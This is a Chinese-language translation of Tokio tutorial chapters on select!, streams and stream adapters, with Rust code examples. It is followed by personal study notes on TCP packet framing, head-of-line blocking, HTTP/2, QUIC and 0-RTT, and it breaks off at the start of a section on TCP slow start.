use tokio::sync::mpsc; #[tokio::main] async fn main() { let (mut tx1, mut rx1) = mpsc::channel(128); let (mut tx2, mut rx2) = mpsc::channel(128); tokio::spawn(async move { // Do something w/ `tx1` and `tx2` }); tokio::select! { Some(v) = rx1.recv() => { println!("Got {:?} from rx1", v); } Some(v) = rx2.recv() => { println!("Got {:?} from rx2", v); } else => { println!("Both channels closed"); } } }
在这个例子中, select! 表达式等待从 rx1 和 rx2 接收一个 value 。如果一个 channel 关闭了,recv() 会返回 None ,这将无法匹配例子中的模式,并且当前分支会被禁用。这个 select! 表达式将会继续在剩余的分支上 wait 。
请注意例子中的 select! 表达式包含一个 else 分支。这个 select! 表达式必须计算出一个 value,当使用模式匹配,可能没有一条分支能成功匹配它们所关联的模式,如果这种情况发生了, else 分支就会被计算。
Borrowing
当生成任务时,生成的异步表达式必须拥有它里面的数据的所有权。但是 select! 宏没有这个限制,每条分支的异步表达式可能是借用的数据并且进行并发操作。遵循 Rust 的借用规则,多个异步表达式可以一起不可变借用单个数据或者单个异步表达式可以可变借用单个数据。
让我们看一下几个例子。这里,我们同时发送相同的数据到两个不同的 TCP 目标。
#![allow(unused)] fn main() { use tokio::io::AsyncWriteExt; use tokio::net::TcpStream; use std::io; use std::net::SocketAddr; async fn race( data: &[u8], addr1: SocketAddr, addr2: SocketAddr ) -> io::Result<()> { tokio::select! { Ok(_) = async { let mut socket = TcpStream::connect(addr1).await?; socket.write_all(data).await?; Ok::<_, io::Error>(()) } => {} Ok(_) = async { let mut socket = TcpStream::connect(addr2).await?; socket.write_all(data).await?; Ok::<_, io::Error>(()) } => {} else => {} }; Ok(()) } }
这里的 data 变量是被下面的两个异步表达式不可变借用的。当其中一个操作成功完成,另一个将会被 drop。因为我们使用 Ok(_) 来模式匹配,如果一个表达式失败了,另一个会继续执行。
当来到每条分支的 <handler> ,select! 保证只有单个 <handler> 会运行。正因如此,每个 <handler> 可以不可变借用相同的数据。
下面这个例子在两个 handler 中都对 out 进行了修改:
use tokio::sync::oneshot; #[tokio::main] async fn main() { let (tx1, rx1) = oneshot::channel(); let (tx2, rx2) = oneshot::channel(); let mut out = String::new(); tokio::spawn(async move { // Send values on `tx1` and `tx2`. }); tokio::select! { _ = rx1 => { out.push_str("rx1 completed"); } _ = rx2 => { out.push_str("rx2 completed"); } } println!("{}", out); }
Loops
select! 宏经常被用在循环中。这一部分将会通过几个示例来展示在循环中使用 select! 宏的常见方式。我们通过 select 多个 channels 开始:
use tokio::sync::mpsc; #[tokio::main] async fn main() { let (tx1, mut rx1) = mpsc::channel(128); let (tx2, mut rx2) = mpsc::channel(128); let (tx3, mut rx3) = mpsc::channel(128); loop { let msg = tokio::select! { Some(msg) = rx1.recv() => msg, Some(msg) = rx2.recv() => msg, Some(msg) = rx3.recv() => msg, else => { break } }; println!("Got {:?}", msg); } println!("All channels have been closed."); }
这个例子在三个 channel 的 rx 上select。当从任意一个 channel 中接收到一条消息,会将其打印到 STDOUT 。当有一条 channel close 了, recv() 会返回 None ,通过使用模式匹配,select! 宏会继续在剩余的 channels 上等待。当所有的 channel 都 close 了,这里的 else 分支会被计算,并且循环会终止。
select! 宏随机选中分支来先检查一下是否就绪。当多个 channel 挂起了它们的 value,一个随机的 channel 会被选中,并从它上面接收值。这是为了处理 receive loop 处理消息的速度比消息被推进 channel 的速度慢的情况,意味着 channel 开始被填满了。如果 select! 没有随机选中一个分支来第一个检查,那么每次循环在迭代的时候, rx1 都会被第一个检查,如果 rx1 总是持有新消息,那么剩余的 channel 永远都不会被检查。
如果当
select!被计算时,多个 channel 都有挂起的值,只有一个 channel 能有值被 pop 出去。所有其它的 channel 保持未被接触(没轮到它们),并且它们的消息会留在 channel 中直到下一次循环迭代。不会有消息丢失。
Resuming an async operation(恢复异步操作)
现在我们将会展示如何跨多个 select! 调用运行异步操作。在这个例子中,我们有一个 消息类型是 i32 的 MPSC channel ,还有一个异步函数。我们希望运行这个异步函数直到它完成或者一个偶数从 channel 中被接收。
async fn action() { // Some asynchronous logic } #[tokio::main] async fn main() { let (mut tx, mut rx) = tokio::sync::mpsc::channel(128); let operation = action(); tokio::pin!(operation); loop { tokio::select! { _ = &mut operation => break, Some(v) = rx.recv() => { if v % 2 == 0 { break; } } } } }
请注意,与在 select! 宏内调用 action() 不同,它在循环外部被调用。action() 的返回值被分配到了 operation 且没有调用 .await 。然后我们对 operation 调用了 tokio::pin! 。
在 select! 循环内,与传入 operation 不同,我们传入了 &mut operation 。这个 operation 变量正在跟踪执行中的异步操作。每次循环迭代使用这个相同的 operation 而不是来一次新的 action() 调用。
select! 的另一个分支从 channel 接收消息,如果消息是一个偶数,我们就结束循环。否则,再次开始 select!
这是我们第一次使用 tokio::pin! ,我们还没打算深挖这它的细节。只需要注意,对一个引用进行 .await 调用,这个被引用的值必须被 pin 或者实现了 Unpin 。
如果我们移除 tokio::pin! 这一行,并且尝试编译,我们会得到以下错误:
#![allow(unused)] fn main() { error[E0599]: no method named `poll` found for struct `std::pin::Pin<&mut &mut impl std::future::Future>` in the current scope --> src/main.rs:16:9 | 16 | / tokio::select! { 17 | | _ = &mut operation => break, 18 | | Some(v) = rx.recv() => { 19 | | if v % 2 == 0 { ... | 22 | | } 23 | | } | |_________^ method not found in | `std::pin::Pin<&mut &mut impl std::future::Future>` | = note: the method `poll` exists but the following trait bounds were not satisfied: `impl std::future::Future: std::marker::Unpin` which is required by `&mut impl std::future::Future: std::future::Future` }
尽管我们已经在 Async in depth 了解了 Future ,但是这个错误对我们来说仍然不是很清晰。如果你在尝试对一个reference 调用 .await 时碰到了这样的一个关于 " Future 没有实现... " 的错误,那么这个 future 可能需要被 pin 。
从 standard library 阅读更多关于 Pin 的细节。
Modifying a branch
让我们看一个稍微复杂一些的 loop。我们有:
-
一个内容是
i32的 channel。 -
一个对
i32执行的异步操作。
我们想要实现的逻辑是:
-
在 channel 上等待一个偶数
-
使用这个偶数作为输入来开始一个异步操作。
-
等待这个异步操作,但是同时要从 channel 监听更多的偶数。
-
如果一个新的偶数在已经存在的异步操作完成之前被接收到了,退出存在的异步操作并且用新的偶数再跑一个。
async fn action(input: Option<i32>) -> Option<String> { // If the input is `None`, return `None`. // This could also be written as `let i = input?;` let i = match input { Some(input) => input, None => return None, }; // async logic here } #[tokio::main] async fn main() { let (mut tx, mut rx) = tokio::sync::mpsc::channel(128); let mut done = false; let operation = action(None); tokio::pin!(operation); tokio::spawn(async move { let _ = tx.send(1).await; let _ = tx.send(3).await; let _ = tx.send(2).await; }); loop { tokio::select! { res = &mut operation, if !done => { done = true; if let Some(v) = res { println!("GOT = {}", v); return; } } Some(v) = rx.recv() => { if v % 2 == 0 { // `.set` is a method on `Pin`. operation.set(action(Some(v))); done = false; } } } } }
我们使用了和之前那个例子相似的方法。这个异步函数在循环外被调用,并且分配到 operation 。这个 operation 变量被 pin 了。这个循环会在 operation 和 channel receiver 上 select 。
请注意 action 是如何携带 Option<i32> 作为一个参数的。在我们接收到第一个偶数之前,我们需要实例化一个 operation 。我们使 action 携带 Option 并且返回 Option 。如果 None 被传递进去了,会返回 None 。第一次循环迭代, operation 会立即完成并返回 None (因为我们实例化它的时候穿的是 None)。
这个例子使用了一些新语法。这第一个分支包括 ,if !done ,这是一个分支先决条件。在解释它是如何工作的之前,让我们看下如果省略这个先决条件会发生什么。移除 ,if !done 并且运行例子会导致以下输出:
#![allow(unused)] fn main() { thread 'main' panicked at '`async fn` resumed after completion', src/main.rs:1:55 note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace }
当尝试在 operation 已经完成之后使用它时,这个错误发生了。一般来说,当使用 .await ,这个被 await 的值就被消费掉了。在这个例子中,我们 await 了一个引用,这意味着 operation 在它完成后仍然存在。
为了避免这个 panic,如果 operation 已经完成,我们必须小心地禁用第一条分支。这里的 done 变量被用来跟踪 operation 是否完成。一个 select! 分支可能会包含一个 precondition (先决条件),这个先决条件会在 select! await 当前分支之前被检查(虽然顺序上它被写在后面,但是不影响它是一个 "先决条件")。如果先决条件计算出了 false 那么该分支会被禁用。done 变量被初始化为 false 。当 operation 完成,done 会被设置为 true ,这样在下次循环迭代的时候将会禁用 operation 分支。当一个偶数消息从 channel 被接收,operation 会被重置,并且 done 会被设置为 false 。
Per-task concurrency
tokio::spawn 和 select! 都能够运行并发的异步操作。然而,运行并发操作的策略有所不同。tokio::spawn 函数携带一个异步操作,并且生成一个新的任务去运行它。一个任务是 Tokio runtime 调度的对象。两个不同的任务会被 Tokio 独立调度,它们可能会同时运行在不同的操作系统线程上。正因如此,一个被生成的任务和被生成的线程具有相同的限制:不能有借用!
select! 宏会在同一个任务中并发运行所有的分支。因为所有的 select! 分支都在同一个任务中被执行,它们永远不可能同时被运行。select! 宏会在单个任务上多路复用异步操作。
Streams
stream 是一种异步的一系列的值。它的异步等效与 Rust 的 std::iter::Iterator 并且通过 Stream trait 来表示。Streams 能够在 async functions 中被迭代。它们也可以通过适配器被转换。Tokio 在 StreamExt trait 上提供了一些场景的适配器。
Tokio 在一个单独的 crate 提供了 stream 支持:tokio-stream 。
tokio-stream = "0.1"
目前,Tokio 的 stream 实用工具存在与
tokio-streancrate 中。一旦Streamtrait 在 Rust 标准库中稳定了,Tokio 的 stream 将会被移动到tokiocrate 。
Iteration
目前为止,Rust 编程语言没有支持异步的 for 循环。作为替代,迭代 stream 通过使用 StreamExt::next() 并配对一个 while let 循环来完成。
use tokio_stream::StreamExt; #[tokio::main] async fn main() { let mut stream = tokio_stream::iter(&[1, 2, 3]); while let Some(v) = stream.next().await { println!("GOT = {:?}", v); } }
像迭代器一样,next() 方法返回 Option<T> ,T 是 stream 里的值的类型。接收到 None 表示这个 stream iteration 终止了。
Mini-Redis broadcast (Mini-Redis 广播)
让我们使用 Mini-Redis client 来回顾一个稍微更复杂的例子。
完整的代码可以在这里找到。
use tokio_stream::StreamExt; use mini_redis::client; async fn publish() -> mini_redis::Result<()> { let mut client = client::connect("127.0.0.1:6379").await?; // Publish some data client.publish("numbers", "1".into()).await?; client.publish("numbers", "two".into()).await?; client.publish("numbers", "3".into()).await?; client.publish("numbers", "four".into()).await?; client.publish("numbers", "five".into()).await?; client.publish("numbers", "6".into()).await?; Ok(()) } async fn subscribe() -> mini_redis::Result<()> { let client = client::connect("127.0.0.1:6379").await?; let subscriber = client.subscribe(vec!["numbers".to_string()]).await?; let messages = subscriber.into_stream(); tokio::pin!(messages); while let Some(msg) = messages.next().await { println!("got = {:?}", msg); } Ok(()) } #[tokio::main] async fn main() -> mini_redis::Result<()> { tokio::spawn(async { publish().await }); subscribe().await?; println!("DONE"); Ok(()) }
一个任务被生成来发布消息到 Mini-Redis server 上的 "numbers" channel 。然后,在主要的任务中,我们订阅 "numbers" channel 并且打印接收到的消息。
订阅之后,我们在返回的 subscriber 上调用 into_stream() 。这个方法会消费掉这个 Subscriber ,返回一个能在消息到达的时候生成消息的 stream 。在我们开始迭代消息之前,注意这个 stream 通过tokio::pin! 被 pin 到了栈上。 在一个 stream 上调用 next() 要求这个 stream 是 pinned (这也是上面用 tokio::pin! 的原因)。into_stream() 函数返回一个没有被 pin 的 stream,为了迭代这个 stream ,我们必须显式地 pin 它。
当一个 Rust 的值不再能够在内存中被移动时,这个值就是 "pinned" 。a pinned value 的关键属性是指针可以取到 pinned data 并且调用者可以确信指针是有效的。这个特性被
async/await用来支持跨.await点的借用数据。
如果我们忘记 pin the stream,我们会得到一个像这样的错误:
#![allow(unused)] fn main() { error[E0277]: `from_generator::GenFuture<[static generator@Subscriber::into_stream::{closure#0} for<'r, 's, 't0, 't1, 't2, 't3, 't4, 't5, 't6> {ResumeTy, &'r mut Subscriber, Subscriber, impl Future, (), std::result::Result<Option<Message>, Box<(dyn std::error::Error + Send + Sync + 't0)>>, Box<(dyn std::error::Error + Send + Sync + 't1)>, &'t2 mut async_stream::yielder::Sender<std::result::Result<Message, Box<(dyn std::error::Error + Send + Sync + 't3)>>>, async_stream::yielder::Sender<std::result::Result<Message, Box<(dyn std::error::Error + Send + Sync + 't4)>>>, std::result::Result<Message, Box<(dyn std::error::Error + Send + Sync + 't5)>>, impl Future, Option<Message>, Message}]>` cannot be unpinned --> streams/src/main.rs:29:36 | 29 | while let Some(msg) = messages.next().await { | ^^^^ within `tokio_stream::filter::_::__Origin<'_, impl Stream, [closure@streams/src/main.rs:22:17: 25:10]>`, the trait `Unpin` is not implemented for `from_generator::GenFuture<[static generator@Subscriber::into_stream::{closure#0} for<'r, 's, 't0, 't1, 't2, 't3, 't4, 't5, 't6> {ResumeTy, &'r mut Subscriber, Subscriber, impl Future, (), std::result::Result<Option<Message>, Box<(dyn std::error::Error + Send + Sync + 't0)>>, Box<(dyn std::error::Error + Send + Sync + 't1)>, &'t2 mut async_stream::yielder::Sender<std::result::Result<Message, Box<(dyn std::error::Error + Send + Sync + 't3)>>>, async_stream::yielder::Sender<std::result::Result<Message, Box<(dyn std::error::Error + Send + Sync + 't4)>>>, std::result::Result<Message, Box<(dyn std::error::Error + Send + Sync + 't5)>>, impl Future, Option<Message>, Message}]>` | = note: required because it appears within the type `impl Future` = note: required because it appears within the type `async_stream::async_stream::AsyncStream<std::result::Result<Message, Box<(dyn std::error::Error + Send + Sync + 'static)>>, impl Future>` = note: required because it appears within the type `impl Stream` = note: required because it appears within the type `tokio_stream::filter::_::__Origin<'_, impl Stream, [closure@streams/src/main.rs:22:17: 25:10]>` = note: required because of the requirements on the impl of `Unpin` for `tokio_stream::filter::Filter<impl Stream, [closure@streams/src/main.rs:22:17: 25:10]>` = note: required because it appears within the type `tokio_stream::map::_::__Origin<'_, tokio_stream::filter::Filter<impl Stream, [closure@streams/src/main.rs:22:17: 25:10]>, [closure@streams/src/main.rs:26:14: 26:40]>` = note: required because of the requirements on the impl of `Unpin` for `tokio_stream::map::Map<tokio_stream::filter::Filter<impl Stream, [closure@streams/src/main.rs:22:17: 25:10]>, [closure@streams/src/main.rs:26:14: 26:40]>` = note: required because it appears within the type `tokio_stream::take::_::__Origin<'_, tokio_stream::map::Map<tokio_stream::filter::Filter<impl Stream, [closure@streams/src/main.rs:22:17: 25:10]>, [closure@streams/src/main.rs:26:14: 26:40]>>` = note: required because of the requirements on the impl of `Unpin` for `tokio_stream::take::Take<tokio_stream::map::Map<tokio_stream::filter::Filter<impl Stream, [closure@streams/src/main.rs:22:17: 25:10]>, [closure@streams/src/main.rs:26:14: 26:40]>>` }
如果你遇到了类似这样的错误信息,请尝试 pin 这个值!!!
在尝试运行这个之前,先把 Mini-Redis server 跑起来:
mini-redis-server
然后尝试运行上面的代码。我们将会看到消息被输出到了 STDOUT。
got = Ok(Message { channel: "numbers", content: b"1" })
got = Ok(Message { channel: "numbers", content: b"two" })
got = Ok(Message { channel: "numbers", content: b"3" })
got = Ok(Message { channel: "numbers", content: b"four" })
got = Ok(Message { channel: "numbers", content: b"five" })
got = Ok(Message { channel: "numbers", content: b"6" })
由于订阅和发布之间存在竞争,一些早期消息可能会被删除。该程序永远不会退出。只要服务器处于活动状态,对 Mini-Redis 频道的订阅就会保持活动状态。
让我们看看可以怎么来用 stream 拓展这个程序。
Adapters (适配器)
接收一个 Stream 并且返回另一个 Stream 的函数通常被称为 'stream adapters' ,因为它们是 'adapter pattern' 的一种形式。常见的 stream adapters 包括 map、 take 和 filter 。
让我们更新一下 Mini-Redis 来让它能够退出。在接收到 3 个消息后,停止迭代消息,使用 take 来完成这个目的。这个 adapter 限制 stream 生产至多 n 条消息(n 条消息后 while let 就拿不到 Some 了,程序就能退出了)。
#![allow(unused)] fn main() { let messages = subscriber .into_stream() .take(3); }
再次运行程序,我们得到了:
got = Ok(Message { channel: "numbers", content: b"1" })
got = Ok(Message { channel: "numbers", content: b"two" })
got = Ok(Message { channel: "numbers", content: b"3" })
这次程序结束了。
现在,让我们把 stream 限制为个位数,我们将会通过检查消息的长度来确保此事。我们使用 filter adapter 来 drop 任何不匹配先决条件的消息。
#![allow(unused)] fn main() { let messages = subscriber .into_stream() .filter(|msg| match msg { Ok(msg) if msg.content.len() == 1 => true, _ => false, }) .take(3); }
再次运行程序,我们得到:
got = Ok(Message { channel: "numbers", content: b"1" })
got = Ok(Message { channel: "numbers", content: b"3" })
got = Ok(Message { channel: "numbers", content: b"6" })
请注意,adapter 的应用顺序很重要。先调用 filter 然后 take 是跟先 take 然后 filter 不一样的(这很好理解,先 take 的话,就会在前三个里找内容是个位数的消息)。
最后,我们将通过剥离 Ok(Message{...}) 部分来整理输出,这通过 map 来完成。因为这是在 filter 之后被应用的,我们能知道消息是 Ok,所以我们可以使用 unwrap() 。
#![allow(unused)] fn main() { let messages = subscriber .into_stream() .filter(|msg| match msg { Ok(msg) if msg.content.len() == 1 => true, _ => false, }) .map(|msg| msg.unwrap().content) .take(3); }
现在,输出是:
got = b"1"
got = b"3"
got = b"6"
另一种选择是使用 filter_map 将 filter 和 map 两个步骤组合起来作为一个单次调用。
在这里可以找到更多可用的 adapter。
Implementing Stream
Stream trait 和 Future trait 非常类似。
#![allow(unused)] fn main() { use std::pin::Pin; use std::task::{Context, Poll}; pub trait Stream { type Item; fn poll_next( self: Pin<&mut Self>, cx: &mut Context<'_> ) -> Poll<Option<Self::Item>>; fn size_hint(&self) -> (usize, Option<usize>) { (0, None) } } }
Stream::poll_next() 函数非常像 Future::poll ,除了它可以被反复调用来从 stream 接收许多值。正如我们在Async in depth了解到的一样,当一个 stream 没有准备好返回一个值的时候,Poll::Pending 会被返回。任务的 waker 会被注册,一旦 stream 应该被再次 poll 的时候,waker 会被通知。
这里的 size_hint() 方法的使用方式跟 iterators 里的一样,它会返回 stream 剩余长度是上下界,(0, None) 是它的默认实现,这对任何 stream 来说都是正确的。
通常来说,当手动实现一个 Stream 的时候,它是通过组合 future 和其它 stream 来完成的。作为一个示例,让我们重建在Async in depth实现的 Delay future,我们将会把它转换成一个以 10 ms 为间隔,生成 3 次 () 的 stream 。
#![allow(unused)] fn main() { use tokio_stream::Stream; use std::pin::Pin; use std::task::{Context, Poll}; use std::time::Duration; struct Interval { rem: usize, delay: Delay, } impl Stream for Interval { type Item = (); fn poll_next(mut self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<Option<()>> { if self.rem == 0 { // No more delays return Poll::Ready(None); } match Pin::new(&mut self.delay).poll(cx) { Poll::Ready(_) => { let when = self.delay.when + Duration::from_millis(10); self.delay = Delay { when }; self.rem -= 1; Poll::Ready(Some(())) } Poll::Pending => Poll::Pending, } } } }
async-stream
手动用 Stream trait 来实现 stream 是非常冗长乏味的。不幸的是,Rust 编程语言还不支持 async/await 来定义 stream 。这项工作正在做,但是还没就绪。
async-stream crate 可以作为一个临时解决方案使用,这个 crate 提供了一个 stream! 宏,它能将输入转化成一个 stream。通过使用这个 crate,上面的 interval 可以像这样被实现:
#![allow(unused)] fn main() { use async_stream::stream; use std::time::{Duration, Instant}; stream! { let mut when = Instant::now(); for _ in 0..3 { let delay = Delay { when }; delay.await; yield (); when += Duration::from_millis(10); } } }
Tokio
Topics
Tokio topics 部分包含与编写异步应用程序时出现的各种主题相关的独立文章。
目前可用的主题文章有:
Bridging with sync code
Graceful Shutdown
Getting started with Tracing
Next steps with Tracing
网络知识随心记
tcp 粘包
tcp 会出现粘包是由于 tcp 本身并不是基于消息的协议,tcp 是基于流的,所以在 tcp 协议的视角里,一切都是流,所做的优化都是将数据视作流为前提的。
当使用 tcp 协议发送多个小的数据包时,tcp 会在数据包到达接收方时进行优化,将多个小的包合并为一个包后存放在接收方缓冲区,这就是粘包的由来。粘包会导致应用层解析数据比较困难,因为多个数据包被合并为了一个数据包。针对这个问题可以有很多解决方案:
-
固定长度:每个数据包都采用固定的长度,接收方可以根据这个固定长度分割接收到的数据流。
-
定界符或分隔符:发送方在每个数据包的末尾添加一个特殊的字符或字符串,接收方根据这些分隔符来识别数据包的边界。
-
长度字段:在每个数据包的开始部分添加一个字段来指示数据包的长度,接收方先读取长度字段以确定数据包的大小。
-
自定义协议:定义包含起始标识、数据长度、数据内容和校验等字段的复杂数据包结构,便于接收方进行解析和校验。
由队头阻塞引出的一系列思考
传输层队头阻塞
tcp 有队头阻塞问题,这是传输层的队头阻塞,但是应用层同样页会发生队头阻塞。
tcp 的队头阻塞问题来自于 tcp 的设计,tcp 为了保证传输的可靠性会确保传输过程中字节流的顺序和完整性,并遵循 tcp 的丢包重传等机制。如果一个包丢失了,TCP层面就会触发重传机制,并按照原有的顺序等待丢失的包被正确接收后才能继续处理之后的数据。因此会产生队头因各种各样的原因没能被正确接收时,即使后续的数据已经到达,依旧需要等待队头被正确接收。
思考:在传输层会出现队头阻塞,那么应用层也会有吗?
应用层队头阻塞
最常见的就是 http/1.1 协议,在 http/1.1 中,在一个连接上只有当完整的组装出了协议报文后,才能处理下一个报文。所以当一个 http/1.1 报文是残缺的时候,需要等待重传,直到被报文组装完成后,该连接才能继续处理后续的报文。
思考:传输层的 TCP/UDP 根深蒂固,并且我们无法干预传输层协议的处理。那么 http/1.1 有队头阻塞问题,这个队头阻塞是出现在应用层,应用层的协议相比传输层的协议更容易处理,应用层的队头阻塞有什么解决办法吗?
HTTP/2 针对应用层队头阻塞的处理
http/2 协议不再是一个基于文本的协议,http header 会被压缩来提高传输效率,并且所有的信息都会被编码成二进制。而 http/2 解决 http/1.1 的队头阻塞问题采用的方式是将报文拆分成一个个的二进制帧,从而实现 tcp 之上的多路复用,http/2 的传输以二进制帧为最小单位,并且在一个 tcp 连接上可以交叉发送不同 http/2 报文的二进制帧,也就是说当一个帧出现问题时,并不影响其它的帧,当帧到达接收方时会进行组装。因此应用层的队头阻塞问题也就不再存在了,因为 http/2 不会等待某个报文被组装完成后才能继续处理下一个报文,http/2 会尽可能的将得到的二进制帧进行组装,拼成一个个完整的报文。
但是!这也仅仅是解决了应用层的队头阻塞问题,http/2 依旧是一个基于 tcp 的协议,传输层的 tcp 队头阻塞问题是无法解决的。而 http/3 或者说 quic 的出现解决了传输层的队头阻塞问题,因为直接构建于更简单的 udp 协议之上(越简单即意味着限制越小,更容易在其之上进行自定义设计)。
思考:HTTP/2 可以全面替代 HTTP/1.1吗?HTTP 永远都会被队头阻塞问题困扰吗?
HTTP/2 可以全面替代 HTTP/1.1吗
首先 HTTP2 一定不是银弹。比如:
HTTP/2 的多路复用在带宽较低的网络环境中可能会使得单个请求之间出现竞争,导致一些重要资源的加载被延迟。在这种场景下,1.1 的队头阻塞可能倒不如是一种优点,因为它可以保证至少一个请求是在持续完成的。
HTTP/2 是基于长连接的: 在 HTTP/1.1 中,虽然支持了 keep-alive 机制来复用 TCP 连接发起多个请求,但它仍然有一定的限制,如一次只能处理一个请求/响应,后一个请求必须等前一个完成才能开始。这就是著名的“队头阻塞”问题。
而 HTTP/2 被设计来克服这些限制,并更有效地利用 TCP 连接。它引入了多路复用的概念,能够让多个请求/响应在同一个 TCP 连接上并行交错发送,每个请求/响应都是独立的流,并共享这一条连接。长连接加上多路复用,极大地提高了性能和效率,降低了延迟,改善了网络带宽的利用。
在HTTP/2 中,通常当客户端向服务器发起第一个请求时,它们之间建立一个 TCP 连接,然后对于后续的所有HTTP请求,只要条件允许,会复用这个已建立的TCP连接,而不是每次请求都重新建立一个。这个长连接会保持打开状态直到客户端或服务器决定关闭它,或者由于某种原因(如超时或错误)而断开。
但是!!长连接也是存在问题的,计算机世界没有银弹!
-
资源占用:长连接会占用服务器资源,每个连接都会消耗一定的内存和处理能力。如果服务器同时维护大量的长连接,可能会导致资源紧张,降低服务器的处理能力。
-
不活跃连接:一些长连接可能在大部分时间内都是空闲的,不活跃的连接占据资源却没有实际的数据传输,造成了资源的浪费。
-
超时管理:需要合理设置连接的超时时间,过短可能导致频繁的连接建立和断开,增加开销;过长则可能使那些暂时不活跃的连接占用资源过久。
-
扩展性问题:随着客户端数量的增加,长连接可能导致服务器的并发连接数迅速增长,对服务器的扩展性造成挑战。
-
连接复用的逻辑复杂性:正确管理复用的逻辑相对复杂,需要确保连接的正确关闭和异常处理,以及多个请求之间不会共享应该是私有的数据。
-
网络状态变化:长连接在网络条件变化时可能会变得不稳定,比如在移动网络中,用户的设备在切换网络或信号不稳定时,长连接可能会断开需要重新连接。
HTTP/2 总体上是对 HTTP/1.1 的更好的改进,但是全面替代在短时间内是不可能的,再说后面还有 HTTP3 等着呢,想要全面普及,最需要的就是时间。
QUIC 是如何解决队头阻塞问题的
首先 quic 是基于 udp 的,而 udp 本身是无连接的协议,既然无连接,那么在传输层就根本没有队头阻塞这个问题。
思考:但是 udp 不是"不可靠"吗?
QUIC 是如何保证可靠传输的
虽然因为基于 udp 协议不需要考虑队头阻塞这种问题,但是又因为 udp 本身不提供可靠性,也就是 quic 在传输层是没有可靠性保证的,所以自然保证可靠性的任务从传输层转移到了应用层,quic 协议本身需要保证传输的可靠性。因此 quic 引入了一套机制:
-
独立的流:quic 中的数据传输通过独立的“流”进行,每个流相当于是一个独立的通道。即使某个流中的一个或多个包丢失,也只会影响到该具体流的传输,不会阻塞其他流中的数据。这就允许其他流的数据包继续被接收和处理,从而避免了传输层的队头阻塞。
-
快速重新传输:quic 实现了更快速的丢包检测和重新传输机制。当数据丢失时,quic 可以快速识别该情况并重新传输丢失的数据,这比TCP的相应机制(如“快速重传”)通常能更快地解决问题,从而降低了一个丢失的数据包对整个连接的影响。
-
没有TCP的3次握手:quic 不使用TCP的三次握手机制来建立连接,而是使用更简洁的机制,在最理想的情况下只需要一个往返时间(RTT)就可以完成连接建立和安全协商的过程。
-
连接迁移和连接ID:quic 允许连接迁移,即使底层的IP地址发生变化,它依然可以维持现有的应用层连接不中断。quic 为每个连接指派了一个唯一的连接ID(connection ID),这使得连接在网络环境发生变化时更加健壮。
QUIC通过这些设计减少了数据传输中的延迟和潜在的阻塞问题,特别适用于移动网络和变化网络环境。这使得QUIC非常吸引那些需要低延迟和高性能网络通信的应用,如实时通讯和在线游戏。
思考:QUIC 是如何做到初次连接只需要 1 RTT 的?HTTP2 需要 2 RTT,如果使用 HTTPS 还需要加上 TLS1.3 的 1 RTT,也就是 3 RTT
至于 TLS1.3 为什么只需要 1 RTT 可以见左侧 Other categories 栏目中的 REALITY,可以在开头就得到答案。
QUIC 的 RTT 为什么这么少
quic 最低可以做到 0 RTT,即之前已经建立过连接的客户端可以 0 RTT 重新建立连接,而初次连接只需要 1 RTT 即可建立,并且这个 1 RTT 中还包含了 TLS1.3。
QUIC 协议本身直接整合了 TLS1.3,在建立连接的同时顺带完成了 TLS 握手。
初次连接的过程是这样的:
- 客户端向服务端发送 Initial 包,包含加密握手信息的 Initial 包。这个包为此后的安全通信提供了必要的参数和密钥。
- 服务端向客户端发送 Initial 包,同时不需要等待 RTT,直接继续发送加密的 Handshake 信息,这些包包含了进一步的密钥协商信息,以及 TLS 握手信息
- 客户端顺利收到服务端发来的所有包后,所需要的信息便全部得到,连接至此成功建立。
当然这是顺利的情况下,只需要 1 RTT,如果中间出现了差错就不是了。
初次握手完成后,客户端和服务器各自保存该次会话的相关参数和生成的票据。这个票据用于实现 0-RTT。
0-RTT 发生的过程:
-
使用 0-RTT 重连:
- 客户端在与服务器重新建立连接时,可以使用从上次会话中得到的票据来启动 0-RTT 数据传输。
- 客户端发送包含 0-RTT 数据的包,这些数据使用之前会话中协商的密钥进行加密。
- 客户端同时发送继续 TLS 握手所需的新的握手信息以建立新的会话密钥(不需要等待 RTT)。
- 这允许客户端在第一个数据包就传输加密的应用数据而不需要等待服务器响应,避免了一次完整的 RTT。
-
服务器处理 0-RTT 数据:
- 服务器收到客户端的 0-RTT 数据后,首先使用之前会话中协商出的参数解密数据。
- 如果服务器接受 0-RTT 数据,它可以马上开始处理这些数据并做出响应。
- 同时,服务器继续处理客户端发送的新的 TLS 握手信息,以便为当前会话建立新的安全参数。
限制和安全考虑:
- 0-RTT 数据虽然便利,但也增加了重放攻击的风险;因此它通常仅应用于幂等性(即重复执行不会产生不同结果)的操作。
- 服务器可能设置策略限制 0-RTT 数据的使用场景或根据风险评估拒绝处理 0-RTT 数据。
- 客户端需准备好在服务器拒绝接受 0-RTT 数据时回滚到常规的握手过程。
思考:那么 QUIC 那么好,基于 QUIC 的 HTTP/3 的未来如何?
HTTP/3 的未来
主要问题就是 UDP 流量被 ISP "区别对待",尤其是中国大陆的 ISP。
相对于 TCP,UDP 的确曾经有过不那么“友好”的对待,这主要是因为以下几个原因:
-
网络优化和管理:某些互联网服务提供商(ISP)可能针对常见的 TCP 流量如网页加载和文件下载进行了优化,而没有为 UDP 流量提供同样的优化,因为后者传统上更多用于视频流、VoIP通话等需要较少网络管理的应用。
-
流量整形(QoS):网络运营商和管理员可能对流量进行整形,限制UDP流量以优先保证TCP流量的质量。因为很多关键的互联网服务都建立在 TCP 之上,且历史上UDP流量更可能被关联到视频、游戏或 P2P 应用,这些应用可能不被认为是网络上的优先级服务。
-
防火墙和 NAT 设备:很多网络环境中的防火墙和 NAT 设备可能默认阻止或限制 UDP 流量,以避免潜在的安全风险或滥用。因为 UDP 相比于 TCP 来说,更容易被用于 DDoS 攻击。
-
可靠性和拥塞控制:TCP 自身内置了拥塞控制和数据重传等机制,而 UDP 则没有。一些网络运营商为了网络稳定性可能会更偏向于利用这些机制的 TCP 流量。
随着互联网技术的发展,尤其是由 IETF 推动 QUIC 协议的标准化,很多这些问题正在得到解决。例如,QUIC 内置了类似 TCP 的可靠性和拥塞控制机制,并且由于 QUIC 提供了更低延迟的连接建立和更好的性能,网络提供商和设备制造商也逐渐开始提供对 UDP 流量更好的支持。当今,很多ISP和企业网络已经适应了新的协议,改善了对 UDP 流量的处理。
TCP 的拥塞控制
TCP 慢启动(Slow Start)
TCP 慢启动是一种流量控制算法,用于在建立一个新的TCP连接时探测网络的拥塞程度。其工作方式如下:
